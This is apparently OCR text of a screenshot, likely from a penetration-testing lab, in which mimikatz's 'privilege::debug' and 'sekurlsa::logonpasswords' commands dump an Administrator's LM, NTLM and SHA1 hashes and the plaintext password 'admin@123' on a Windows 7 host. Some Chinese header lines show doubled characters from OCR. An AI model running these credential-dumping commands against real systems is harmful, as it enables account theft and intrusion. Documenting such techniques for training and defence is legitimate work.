 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop\tools>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 610124 (00000000:00094f4c)
Session           : Interactive from 2
User Name         : Administrator
Domain            : LUCKYSECD424
Logon Server      : LUCKYSECD424
Logon Time        : 2022/5/3 21:19:33
SID               : S-1-5-21-2435959929-4140596049-2797878921-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : LUCKYSECD424
* LM       : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM     : 579da618cfbfa85247acf1f800a280a4
* SHA1     : 39f572eceeaa2174e87750b52071582fc7f13118
tspkg :
* Username : Administrator
* Domain   : LUCKYSECD424
* Password : admin@123
wdigest :
* Username : Administrator
* Domain   : LUCKYSECD424
* Password : admin@123
kerberos :
* Username : Administrator